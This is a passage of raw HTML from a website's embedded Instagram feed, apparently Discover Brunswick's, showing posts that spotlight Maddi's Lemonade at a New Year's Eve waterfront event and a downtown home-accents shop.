Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sEPGX3KbykYQ7kNvwHga-2O&amp;_nc_oc=AdlZp-lDZdThSpsYZi8utFSsQL9ua4DqLF1mdpvnB5D5WhfS5ou_AX4KnBhmkQegpvXZLXZRzgSRZbswWKy6mBoC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqjK_Xyt_3YqFPxTrDZwYAdXx1c31QDtp9GS1xlTmVQTA&amp;oe=697A4BF0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&#038;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&#038;oe=697A2B14" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZivZXH34rYQ7kNvwEk97Fv&amp;_nc_oc=AdloSrJ8SivSWz3wZcM37XfABHK666jJhWcS9oWRFr-jAqZwKsksfaEVMJd2sb-MQxHouU0MokVrfWFxE1q3YpRf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpURZ7PnRR3kJr0tNQkO4ejLi6Ak7b-LaUPQYuySjp2-Q&amp;oe=697A2B14&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&#038;oe=697A4D7B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xLlNY0JrNJ0Q7kNvwFHu93a&amp;_nc_oc=Adm5Oy9Xp4O6_lVz4ZPnhyGoV6fHOwxdBwKFv9vSG6ripvLCte9uJTS9nQUDsDFkdYdvW3r2TTmlW5PLu8GE_cyv&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpuWOcxmUDH2FLCuGbZTbFrv14TYTLQE_qp4YfTLiUSvw&amp;oe=697A2B06&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=va3_jX3KqFkQ7kNvwGNLTLo&amp;_nc_oc=AdmXk5qAZ-QwIcuqb_JfDgFOBZ1uJ07riWSmmVUPlNYgsB6nXuNEnS9DuGnyAa1b8gQH0KKUKsQa-d1n6Kv9SWDR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr9k4MyhilnyhbAjKU3B8tmsXR1-ca-lxqOanMfyf0T_w&amp;oe=697A4A00&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yEguAJp-qioQ7kNvwFSmY_1&amp;_nc_oc=AdlrUwT6kc9oWJO3gnZbkgUzq_CQTXlC_Mc1__H2wCcwDv6w3if_H8_7l9k6g2MDo2_lRSB-vPG4pBUNcr3Rtl22&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo1FElXsuiXIxA5RY28WkElwTDRu1YWvXPCPnYYpFCZdw&amp;oe=697A19D7&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=76CprL4_kAkQ7kNvwFPm46e&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQF_0GKrWczq7C3cNUZ_LnNT3T8O584wchjvWerGKAKCv7B9c_48qUDD8Dr5LgC6WOqt0DUBEK0scw&amp;oh=00_Afr8xOscPa5qo7ioUxWkNw5xQwt0D-MBniHvd1G3ZerfIQ&amp;oe=69765269&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rxFg_x_GvFMQ7kNvwFOfFZa&amp;_nc_oc=AdkvlRTojK1VOCGlcLs6-q_CGVnnOIqFKIaLi17lXl4WTfC6u5gZFd2Sjy7gxBPEgKJ-bj6mtEBf3tgEWba5xqeg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqS5_2KBDAU38hQPz7RC4xUFoU8Q2EKwIdy9EAwkb8VIg&amp;oe=697A3EBA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9n4pJEr9p_wQ7kNvwFGls2i&amp;_nc_oc=AdkjfsJU6BAM4PGXhJxSCvGkJmDQD9uXPf_5OnS3yq8e-dxUK_ksPB4R5mW4veCVe5yb6UDUtS6RuuToAfHLMYaN&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoLzTJygw6HqYnq7EJjSwa_6l5ZJh0NX3Spxrub80BF1A&amp;oe=697A19DE&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;_nc_ohc=tHpMhuyPh9IQ7kNvwHA5n9Y&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQF8o3P5Zi_pj4gc7YATwYYP9Jy7DZjv3u_RoRmRRQes1Qwi6p5T0squjE5V8nvC3k5YS8rl0JU9nA&amp;oh=00_AfpqOvylumsxlyAhWGu_vpmA1d96sENQa6Tlf1zQIAkENA&amp;oe=69762A61&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pSTIzQd49qUQ7kNvwGasims&amp;_nc_oc=AdmkYoVzS9wfHwuClspHEvCxR_Tep-8BOKA6zz_qkJWFRWB8OVr-7ZrVzCqesWw4plHEIl1zZyOKRIYme-J7xbnY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpPn9pPvuDHGrTluwJNDpGwrCSrhL6kQXyCkTblc_-1Lw&amp;oe=697A2F70&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoxmyA853ObuPk7BHITj1apmrYJaQr_XEE0MNEZTFOa8w&amp;oe=697A4CA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NO8QsT7eNvsQ7kNvwFDeHOF&amp;_nc_oc=AdkOSE4qmcr_EGsmVqlgiU_f3Hu0-eLXMZGNzYrHVXVezxplcxC_otvBL4Veoo2G1OnFm1c7cM3L8QL1YES2k_XL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRXgVSGdwXNQGdywmDlVGdbRknZfIXlPwXRXuVFyWkRw&amp;oe=697A16F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

